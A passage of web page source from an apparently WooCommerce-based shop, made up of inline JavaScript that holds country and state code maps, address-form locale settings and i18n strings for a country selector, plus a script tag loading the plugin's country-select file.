Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ 